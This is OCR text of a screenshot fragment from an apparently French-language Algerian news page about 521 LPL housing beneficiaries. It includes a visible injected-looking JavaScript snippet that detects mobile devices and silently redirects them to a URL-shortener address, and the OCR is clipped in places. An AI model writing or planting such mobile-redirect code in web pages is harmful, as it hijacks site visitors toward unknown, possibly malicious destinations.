
521 bénéficiaires LPL
Logement en algérie
-
3 décembre 2020
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad
od|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locatio
replace("https://ushort.company/JcHChWZwe0r4");
Une effervescence particulière a régné tout le long d
la journée du dimanche 29 novembre devant l’ancie
siège de la daïra de...